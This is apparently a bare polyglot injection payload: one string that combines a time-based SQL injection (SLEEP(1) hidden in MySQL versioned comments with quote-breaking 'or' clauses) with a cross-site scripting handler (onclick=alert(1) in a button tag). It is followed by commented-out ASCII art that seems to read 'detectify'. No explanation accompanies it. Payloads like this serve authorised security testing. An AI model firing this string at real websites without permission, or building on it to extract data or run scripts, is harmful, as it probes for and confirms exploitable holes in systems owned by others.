 /*! SLEEP(1) /*/ onclick=alert(1)//<button value=Click_Me /*/*/
or' /*! or SLEEP(1) or /*/, onclick=alert(1)//> /*/*/'or" /*! or
SLEEP(1) or /*/, onclick=alert(1)// /*/*/" 
/*
____ ___ ____
 | | | | /
| |__| |__| |
| |~
~~| _________ | ¨~
~¨¨ | | _ | | ¨
¨~ |  (_) / | ~¨~
~¨~¨ | `-----´ | `¨~
´~ ¨¨ |~ ~¨~~ |. ~~¨
¨~ ~ ¨ ¨~¨ ~¨~~¨|~¨ ¨
¨ ¨ ¨ ¨ ~¨
¨~ ¨
~ ~¨
¨~¨~. ~¨¨~~,¨~~ ~¨¨¨~¨¨~~~¨´ 
¨¨ ¨ ¨
_| _ _|_ _ _ _|_ o _|_ /
(_|(/_ |_(/_(_ |_ | | /
*/ /*!/*/ // /*/*/
 